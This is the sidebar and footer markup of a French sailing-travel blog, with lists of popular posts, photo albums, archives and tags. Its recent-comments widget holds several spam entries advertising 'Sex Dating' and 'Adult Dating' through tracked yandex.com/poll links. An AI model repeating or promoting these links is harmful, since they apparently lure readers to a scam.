yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=95eb919cdc62d71ecda4551b23cf8c92&amp; Message # 7453</a></span> dans <a href="http://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/#comment-238896">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=b9c05eeec96400a272428986e3b448bb&amp; Reminder # 8423</a></span> dans <a href="http://voyage-de-renaissance.fr/contact/#comment-238895">Contact</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=9aada15e2b7cce5f3bfb64426d0781ca&amp; ticket # 8259</a></span> dans <a href="http://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/#comment-238894">Round 2 : Des Bermudes aux Açores !</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>️ Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=e93164e8d41cdbdd27ec2ec644d9a27b&amp; Reminder № 9528 ️</a></span> dans <a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/#comment-238893">La fabrication du portique</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=2179bbecca56dd6c50e1347777616ad9&amp; ticket № 6678</a></span> dans <a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/#comment-238892">En route pour Faial</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; Message # 9714</a></span> dans <a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238698">Quelques lignes&#8230;</a></li></ul></div><div id="popular-posts" class="widget widget_rrm_popular_posts"><h4>Articles les plus lus !</h4><ul><li><a href="http://voyage-de-renaissance.fr/lespratiques/tarifsetcomparatifsdesportsenmediterranee/" rel="bookmark" title="26 août 2009">Tarifs et comparatifs des ports en méditerranée</a></li>

<li><a href="http://voyage-de-renaissance.fr/canaries/lanzarote-terre-de-feu/" rel="bookmark" title="25 septembre 2012">Lanzarote, terre de feu</a></li>

<li><a href="http://voyage-de-renaissance.fr/lespratiques/loctroi-de-mer/" rel="bookmark" title="15 octobre 2013">L&rsquo;octroi de mer</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/" rel="bookmark" title="20 octobre 2014">Nouveau décor</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/application-et-mise-en-place-des-joints-du-pont/" rel="bookmark" title="20 décembre 2011">Application et mise en place des joints du pont</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/dernierescouchespourlesafran/" rel="bookmark" title="18 mars 2011">Dernières couches pour le safran</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/" rel="bookmark" title="24 mai 2010">La fabrication du portique</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/lepolluport/" rel="bookmark" title="1 mars 2010">Le polluport</a></li>

<li><a href="http://voyage-de-renaissance.fr/cap-vert/en-route-pour-les-caraibes/" rel="bookmark" title="28 décembre 2012">En route pour les Caraïbes</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/changementdupresse-etoupe/" rel="bookmark" title="25 juin 2011">Changement du presse-étoupe</a></li>
</ul><!-- popular Posts took 11.145 ms --></div><div id="text-3" class="widget widget_text"><h4>Toutes nos photos</h4>			<div class="textwidget"><table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8"><img src="https://lh3.googleusercontent.com/-1QdATukSOmE/THjRHkzlGME/AAAAAAAALmQ/MTCk8mytGJQ/s144-c/DeGruissanAuCapSaintVincent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8" target="_blank">De Gruissan à l'Atlantique 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank"><img src="https://lh5.googleusercontent.com/-tqwyqFk6V0g/THjStPRtTbE/AAAAAAAADHw/gVRWRskTeJY/s160-c/DuCapSaintVincentAHendaye.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank">Remont&eacute;e vers Hendaye 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank"><img src="https://lh4.googleusercontent.com/-Bc0PFVIuCSA/TiB40XmPBNE/AAAAAAAADHk/3Pd4WdwXcYQ/s160-c/PaysBasque2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank">Pays basque espagnol 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank"><img src="https://lh4.googleusercontent.com/-wL-6UzVS9Zw/Tp52AxpD2HE/AAAAAAAAEU0/U9Nn5nReGcw/s144-c/EscapadeBretagne2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank">Bretagne par la terre 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank"><img src="https://lh3.googleusercontent.com/-e_FUdq2Rm-A/UHnSfXmBfJE/AAAAAAAAEiI/pHfPU0171eY/s144-c/DHendayeAMadere2012.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank">D'Hendaye à Madère 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank"><img src="https://lh3.googleusercontent.com/-tRKa4EfWfls/UauVKYfn_gE/AAAAAAAAE-M/9p6dK9E5lSY/s144-c/CanariesEtCapVert201202.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank">Canaries & Cap-Vert 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank"><img src="https://lh4.googleusercontent.com/-EYc5M9JwN2s/Uaws9apf7VE/AAAAAAAAHso/jj9n0Cf48WI/s144-c/TransatTobago20122013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank">Transat' & Tobago 2012-2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank"><img src="https://lh4.googleusercontent.com/-iEWcAHCNY5M/Ukb2Ai68S3E/AAAAAAAAF8g/oVOfYnQgI8w/s144-c/Antilles2013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank">Petites Antilles 2013 <br/>(De Grenade à la Dominique)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank"><img src="https://lh4.googleusercontent.com/-McCM8ZCJjcI/Ukb0UtnsTQE/AAAAAAAALLg/szZzZ2bQeJ8/s144-c/PauseGuadeloupeenne.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank">Pause guadeloupéenne 2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank"><img src="https://lh5.googleusercontent.com/-S-Ibv56-GcI/UtFOSPbc1BE/AAAAAAAALLA/OFUV9r6ZQNk/s144-c/PetitesAntilles2014.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank">Petites Antilles 2014 <br/> (De la Dominique aux Iles Vierges)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank"><img src="https://lh6.googleusercontent.com/-PWY2TdlyLbU/U26vjP-4NiE/AAAAAAAAMTk/FgGi5Y1LLqg/s144-c/RepubliqueDominicaineEtHaiti.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank">République Dominicaine & Haïti 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank"><img src="https://lh5.googleusercontent.com/-5HUXK56urVg/U27SQH-HHAE/AAAAAAAAM7Y/QxaoHWEHiaw/s144-c/Cuba.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank">Cuba 2014</a>
        </td>
</tr>
</tbody>
</table>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank"><img src="https://lh4.googleusercontent.com/-Am39zFnI2hE/U295Ex2GmAE/AAAAAAAANG4/g7juv9752IQ/s144-c/BahamasBermudes.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank">Des Bahamas aux Bermudes 2014</a>
        </td>
</tr>
</tbody>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank"><img src="https://lh4.googleusercontent.com/-EaVsULpL0ec/U61O-N9reqE/AAAAAAAAN7M/SuZcfhwNw4E/s144-c/TransatJusquAuxAcores.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank">Transat' retour jusqu'aux Açores 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank"><img src="https://lh5.googleusercontent.com/-YHLgKKRJ2gs/U-CfLCaF2uE/AAAAAAAAP9c/KwOjI-9SIIg/s144-c/RetourSurLeVieuxContinent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank">Retour sur le Vieux Continent</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank"><img src="https://lh3.googleusercontent.com/-5rD7olaWEfg/UkbT48Gi16E/AAAAAAAAHrg/JOiSeQ4REjs/s144-c/LaVieDEnDessous.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank">La vie d'en dessous</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank"><img src="https://lh6.googleusercontent.com/-aHg0ZwmCbZo/Uawr9hWU4hE/AAAAAAAAFe0/mDShahKU2Hg/s144-c/CondenseDeYoyo.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank">Condensé de yoyo !</a>
        </td>
</tr>
</tbody>
</table></div>
		</div><div id="archives-4" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='http://voyage-de-renaissance.fr/2014/10/'>octobre 2014</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/07/'>juillet 2014</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/06/'>juin 2014</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/05/'>mai 2014</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/04/'>avril 2014</a>&nbsp;(16)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/03/'>mars 2014</a>&nbsp;(17)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/02/'>février 2014</a>&nbsp;(12)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/01/'>janvier 2014</a>&nbsp;(17)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/12/'>décembre 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/10/'>octobre 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/07/'>juillet 2013</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/06/'>juin 2013</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/05/'>mai 2013</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/04/'>avril 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/03/'>mars 2013</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/02/'>février 2013</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/01/'>janvier 2013</a>&nbsp;(10)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/12/'>décembre 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/11/'>novembre 2012</a>&nbsp;(7)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/10/'>octobre 2012</a>&nbsp;(11)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/09/'>septembre 2012</a>&nbsp;(13)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/08/'>août 2012</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/07/'>juillet 2012</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/06/'>juin 2012</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/05/'>mai 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/04/'>avril 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/03/'>mars 2012</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/02/'>février 2012</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/12/'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/11/'>novembre 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/10/'>octobre 2011</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/09/'>septembre 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/08/'>août 2011</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/07/'>juillet 2011</a>&nbsp;(16)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/06/'>juin 2011</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/05/'>mai 2011</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/04/'>avril 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/03/'>mars 2011</a>&nbsp;(8)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/02/'>février 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/01/'>janvier 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/10/'>octobre 2010</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/09/'>septembre 2010</a>&nbsp;(10)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/08/'>août 2010</a>&nbsp;(23)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/07/'>juillet 2010</a>&nbsp;(26)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/05/'>mai 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/04/'>avril 2010</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/03/'>mars 2010</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/02/'>février 2010</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/01/'>janvier 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/12/'>décembre 2009</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/11/'>novembre 2009</a>&nbsp;(7)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/10/'>octobre 2009</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/09/'>septembre 2009</a>&nbsp;(8)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/08/'>août 2009</a>&nbsp;(18)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/07/'>juillet 2009</a>&nbsp;(27)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/05/'>mai 2009</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/04/'>avril 2009</a>&nbsp;(4)</li>
		</ul>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46442093-1', 'voyage-de-renaissance.fr');
  ga('send', 'pageview');

</script>

</div>
		</div>	
	<div id="sidebar-split" class="clearfix full">
		
		<div id="sidebar-left" class="grid_22 first">
									
		</div> <!-- end div #sidebar-left -->

		<div id="sidebar-right" class="grid_22 last">




								
		</div> <!-- end div #sidebar-right -->
		
	</div> <!-- end div #sidebar-split -->

	</div> <!-- end div .in25 -->
</div> <!-- end div #sidebar -->

<div id="sidebar-bot" class="grid_2 last"></div>

 
	</div> <!-- end div #page -->
	<!-- END PAGE -->

	

<!-- BEGIN BOTTOM-MENU -->
<div id="bottom-menu">
	<div class="in30 clearfix">
	
		<div id="bottom-menu-left" class="grid_03 first">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><a href="http://www.revolvermaps.com/?target=enlarge&amp;i=6uon7ez5104&amp;color=ffc000&amp;m=5"><img src="//rg.revolvermaps.com/h/m/a/5/ffc000/128/0/6uon7ez5104.png" width="256" height="128" alt="Map" style="border:0;"></a></div>
		</aside>	</div> <!-- end div #bottom-menu-left -->
	
	
		<div id="bottom-menu-right" class="grid_03 last">
		<aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Embruns</h3><div class="tagcloud"><a href='http://voyage-de-renaissance.fr/tag/au-port/' class='tag-link-293' title='51 sujets' style='font-size: 18.152046783626pt;'>au port</a>
<a href='http://voyage-de-renaissance.fr/tag/baleares/' class='tag-link-208' title='17 sujets' style='font-size: 14.385964912281pt;'>Baléares</a>
<a href='http://voyage-de-renaissance.fr/tag/basque/' class='tag-link-292' title='37 sujets' style='font-size: 17.005847953216pt;'>Basque</a>
<a href='http://voyage-de-renaissance.fr/tag/bestioles/' class='tag-link-210' title='18 sujets' style='font-size: 14.549707602339pt;'>bestioles en photo</a>
<a href='http://voyage-de-renaissance.fr/tag/brume/' class='tag-link-308' title='8 sujets' style='font-size: 11.847953216374pt;'>brume</a>
<a href='http://voyage-de-renaissance.fr/tag/cap-dagde/' class='tag-link-311' title='4 sujets' style='font-size: 9.8011695906433pt;'>Cap d&#039;Agde</a>
<a href='http://voyage-de-renaissance.fr/tag/caraibes/' class='tag-link-344' title='100 sujets' style='font-size: 20.444444444444pt;'>Caraïbes</a>
<a href='http://voyage-de-renaissance.fr/tag/carenage/' class='tag-link-161' title='4 sujets' style='font-size: 9.8011695906433pt;'>carénage</a>
<a href='http://voyage-de-renaissance.fr/tag/chauffage/' class='tag-link-121' title='4 sujets' style='font-size: 9.8011695906433pt;'>chauffage</a>
<a href='http://voyage-de-renaissance.fr/tag/nav/' class='tag-link-297' title='95 sujets' style='font-size: 20.280701754386pt;'>en nav&#039;</a>
<a href='http://voyage-de-renaissance.fr/tag/environnement/' class='tag-link-312' title='2 sujets' style='font-size: 8pt;'>environnement</a>
<a href='http://voyage-de-renaissance.fr/tag/eole-et-ses-caprices/' class='tag-link-291' title='33 sujets' style='font-size: 16.59649122807pt;'>Eole et ses caprices</a>
<a href='http://voyage-de-renaissance.fr/tag/espagne/' class='tag-link-365' title='74 sujets' style='font-size: 19.461988304094pt;'>Espagne</a>
<a href='http://voyage-de-renaissance.fr/tag/fuite/' class='tag-link-299' title='6 sujets' style='font-size: 11.029239766082pt;'>fuite</a>
<a href='http://voyage-de-renaissance.fr/tag/glouglou/' class='tag-link-123' title='3 sujets' style='font-size: 8.9824561403509pt;'>glouglou</a>
<a href='http://voyage-de-renaissance.fr/tag/gruissan/' class='tag-link-309' title='10 sujets' style='font-size: 12.584795321637pt;'>Gruissan</a>
<a href='http://voyage-de-renaissance.fr/tag/grement/' class='tag-link-159' title='10 sujets' style='font-size: 12.584795321637pt;'>gréément</a>
<a href='http://voyage-de-renaissance.fr/tag/guindeau/' class='tag-link-290' title='5 sujets' style='font-size: 10.456140350877pt;'>guindeau</a>
<a href='http://voyage-de-renaissance.fr/tag/houle/' class='tag-link-204' title='16 sujets' style='font-size: 14.140350877193pt;'>houle</a>
<a href='http://voyage-de-renaissance.fr/tag/hublot/' class='tag-link-303' title='3 sujets' style='font-size: 8.9824561403509pt;'>hublot</a>
<a href='http://voyage-de-renaissance.fr/tag/interieur/' class='tag-link-110' title='7 sujets' style='font-size: 11.438596491228pt;'>intérieur</a>
<a href='http://voyage-de-renaissance.fr/tag/livres/' class='tag-link-288' title='10 sujets' style='font-size: 12.584795321637pt;'>livres</a>
<a href='http://voyage-de-renaissance.fr/tag/mouillage/' class='tag-link-78' title='153 sujets' style='font-size: 22pt;'>mouillage</a>
<a href='http://voyage-de-renaissance.fr/tag/ptit-souci/' class='tag-link-265' title='49 sujets' style='font-size: 17.988304093567pt;'>p&#039;tit souci</a>
<a href='http://voyage-de-renaissance.fr/tag/pilote-auto/' class='tag-link-242' title='4 sujets' style='font-size: 9.8011695906433pt;'>pilote auto</a>
<a href='http://voyage-de-renaissance.fr/tag/pont/' class='tag-link-289' title='15 sujets' style='font-size: 13.894736842105pt;'>pont</a>
<a href='http://voyage-de-renaissance.fr/tag/port-camargue/' class='tag-link-317' title='20 sujets' style='font-size: 14.877192982456pt;'>Port Camargue</a>
<a href='http://voyage-de-renaissance.fr/tag/portique/' class='tag-link-145' title='4 sujets' style='font-size: 9.8011695906433pt;'>portique</a>
<a href='http://voyage-de-renaissance.fr/tag/portugal/' class='tag-link-257' title='17 sujets' style='font-size: 14.385964912281pt;'>Portugal</a>
<a href='http://voyage-de-renaissance.fr/tag/presse-etoupe-moteur/' class='tag-link-300' title='8 sujets' style='font-size: 11.847953216374pt;'>presse-étoupe/moteur</a>
<a href='http://voyage-de-renaissance.fr/tag/projets/' class='tag-link-295' title='17 sujets' style='font-size: 14.385964912281pt;'>projets</a>
<a href='http://voyage-de-renaissance.fr/tag/peche/' class='tag-link-298' title='17 sujets' style='font-size: 14.385964912281pt;'>pêche</a>
<a href='http://voyage-de-renaissance.fr/tag/sante-survie-securite/' class='tag-link-329' title='8 sujets' style='font-size: 11.847953216374pt;'>santé/survie/sécurité</a>
<a href='http://voyage-de-renaissance.fr/tag/sete/' class='tag-link-313' title='7 sujets' style='font-size: 11.438596491228pt;'>Sète</a>
<a href='http://voyage-de-renaissance.fr/tag/tableau-arriere/' class='tag-link-316' title='3 sujets' style='font-size: 8.9824561403509pt;'>tableau arrière</a>
<a href='http://voyage-de-renaissance.fr/tag/transat/' class='tag-link-362' title='8 sujets' style='font-size: 11.847953216374pt;'>Transat&#039;</a>
<a href='http://voyage-de-renaissance.fr/tag/voilier-maison/' class='tag-link-87' title='20 sujets' style='font-size: 14.877192982456pt;'>voilier maison</a>
<a href='http://voyage-de-renaissance.fr/tag/westerly/' class='tag-link-296' title='5 sujets' style='font-size: 10.456140350877pt;'>Westerly</a>
<a href='http://voyage-de-renaissance.fr/tag/yoda/' class='tag-link-339' title='19 sujets' style='font-size: 14.713450292398pt;'>Yoda le chat</a>
<a href='http://voyage-de-renaissance.fr/tag/a-sec/' class='tag-link-301' title='20 sujets' style='font-size: 14.877192982456pt;'>à sec</a>
